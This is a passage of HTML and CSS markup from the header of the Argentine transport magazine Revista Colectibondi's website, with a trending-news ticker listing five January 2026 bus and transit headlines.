*{fill:#3384e0}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_55 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_55{position:relative}}</style><style>.tdi_55{width:50%}.tdi_55 .tdm-inline-image-wrap:hover:before{opacity:0}@media (max-width:767px){.tdi_55{width:80%}}</style><div class="tdi_55_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}
}</style></div><style></style></div><div class="tdm-inline-image-wrap " ><a href="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index td-modal-image" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png.webp"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_57  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_57{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_59{flex-grow:0}}.tdi_59{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:20%!important}}@media (max-width:767px){.tdi_59{width:250px!important;justify-content:flex-end!important;text-align:right!important}}</style><div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_60{display:inline-table!important}}</style><style>.tdi_60{float:right;clear:none}</style><div class="tdi_60_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_60_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_61 .tdm-social-item i{line-height:26.6px}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social1 .tdm-social-item i{color:#494949}.tdi_61 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_61 .tdm-social-item{width:15.4px;height:15.4px}.tdi_61 .tdm-social-item i{line-height:15.4px}}@media (max-width:767px){.tdi_61 .tdm-social-item{width:16.8px;height:16.8px}.tdi_61 .tdm-social-item i{line-height:16.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}@media (max-width:767px){.tdi_63{position:relative}}</style><div class="tdi_62_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_62_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{position:relative}</style><div class="tdi_64_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_64_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_67{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="td_block_wrap td_block_trending_now tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><style>.td-theme-wrap .tdi_68 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_68 .td-subcat-item a:hover,.td-theme-wrap .tdi_68 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_68 .block-title>*,.td-theme-wrap .tdi_68 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_68 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_68 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_68 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_68 .td_quote_on_blocks,.td-theme-wrap .tdi_68 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_68 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_68 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_68 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_68 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_68 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_68 .td-read-more a,.td-theme-wrap .tdi_68 .td-weather-information:before,.td-theme-wrap .tdi_68 .td-weather-week:before,.td-theme-wrap .tdi_68 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_68 .td-post-category,.td-theme-wrap .tdi_68 .td-post-category:hover{background-color:#0064c9}.tdi_68{margin-top:0px!important;margin-bottom:24px!important;padding-top:14px!important}@media (max-width:767px){.tdi_68{margin-bottom:20px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:20px!important;padding-top:10px!important}}</style><style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_68 .td-trending-now-title,.tdi_68 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_68 .td-next-prev-wrap a:hover{color:#fff}.tdi_68 .td-trending-now-title{font-family:Rubik!important;font-size:12px!important;font-weight:400!important;letter-spacing:0.6px!important}.tdi_68 .entry-title a{font-family:Rubik!important;font-size:13px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script type="litespeed/javascript">var block_tdi_68=new tdBlock();block_tdi_68.id="tdi_68";block_tdi_68.atts='{"tdc_css":"[base64]","f_title_font_family":"712","f_article_font_family":"712","f_title_font_size":"12","f_title_font_spacing":"0.6","f_title_font_weight":"400","f_article_font_size":"13","f_article_font_weight":"500","header_color":"#0064c9","custom_title":"Semir\u00e1pidas","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';block_tdi_68.td_column_number="3";block_tdi_68.block_type="td_block_trending_now";block_tdi_68.post_count="5";block_tdi_68.found_posts="13348";block_tdi_68.header_color="#0064c9";block_tdi_68.ajax_pagination_infinite_stop="";block_tdi_68.max_num_pages="2670";tdBlocksArray.push(block_tdi_68)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_68" data-start="" data-timer=""><div class="td-trending-now-title">Semirápidas</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/29/comienza-la-restauracion-de-una-nueva-reliquia/"  rel="bookmark" title="Comienza la restauración de una nueva reliquia">Comienza la restauración de una nueva reliquia</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/29/la-uta-y-las-empresas-de-transporte-no-acordaron-la-paritaria-y-el-viernes-se-volveran-a-reunir/"  rel="bookmark" title="La UTA y las empresas de transporte no acordaron la paritaria y el viernes se volverán a reunir">La UTA y las empresas de transporte no acordaron la paritaria y el viernes se volverán a reunir</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/28/buses-electricos-el-nuevo-modo-de-transporte-de-la-ciudad/"  rel="bookmark" title="Buses eléctricos: el nuevo modo de transporte de la Ciudad">Buses eléctricos: el nuevo modo de transporte de la Ciudad</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/28/un-youtuber-exploro-una-fabrica-abandonada-en-buenos-aires-y-encontro-un-antiguo-colectivo/"  rel="bookmark" title="Un Youtuber exploró una fábrica abandonada en buenos Aires y encontró un antiguo colectivo">Un Youtuber exploró una fábrica abandonada en buenos Aires y encontró un antiguo colectivo</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/27/vicente-lopez-vecinos-reclamaron-por-el-cierre-del-recorrido-de-la-linea-bicentenario/"  rel="bookmark" title="Vicente López: Vecinos reclamaron por el cierre del recorrido de la Línea Bicentenario">Vicente López: Vecinos reclamaron por el cierre del recorrido de la Línea Bicentenario</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_68"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_68"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_70{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_70:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_70:before{width:100%}}}</style><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_72 .tdc-columns{width:100%}@media (min-width:767px){.tdi_72.tdc-row-content-vert-center,.tdi_72.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_72.tdc-row-content-vert-bottom,.tdi_72.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_72.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_72.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_72{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_71_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_71_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:100%;height:100%}.tdi_74{flex-grow:1}.tdi_74{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:92%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_75 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><style>@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style><style>.tdi_75 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_75{width:40%}}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:50%}}@media (max-width:767px){.tdi_75{width:60%}}</style><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:100%;height:100%}.tdi_77{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_77{width:8%!important}}</style><div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_76_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><style>.tdi_78{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_78{display:inline-table!important}}</style><style>.tdi_78{float:right;clear:none}</style><div class="tdi_78_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_78_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_79 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_79 .tdm-social-item i.td-icon-linkedin,.tdi_79 .tdm-social-item i.td-icon-pinterest,.tdi_79 .tdm-social-item i.td-icon-blogger,.tdi_79 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_79 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_79 .tdm-social-item i{line-height:26.6px}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_79 .tdm-social-item i,.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{color:#494949}.tdi_79 .tdm-social-text{margin-left:0px;margin-right:0px}</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" ><style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_85  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_85{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_87{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_87{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:1164px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_87{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:100%!important}}@media (max-width:767px){.tdi_87{width:100%!important}}</style><div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_88" class="tdc-row"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_89 .tdc-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-right:-24px!important;margin-bottom:25px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style><div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:100%;height:100%}.tdi_91{width:80%!important}@media(min-width:1141px){.tdi_91{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_91{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:100%;height:100%}.tdi_93{width:20%!important;justify-content:flex-end!important;text-align:right!important}@media(min-width:1141px){.tdi_93{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{flex-grow:0}@media(min-width:1141px){.tdi_97{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_97{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row"><div class="vc_row tdi_99  wpb_row td-pb-row" ><style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{flex-grow:0}@media(min-width:1141px){.tdi_101{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_102" class="tdc-row"><div class="vc_row tdi_103  wpb_row td-pb-row" ><style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}</style><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_105{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{display:none!important}}</style><div class="wpb_wrapper" 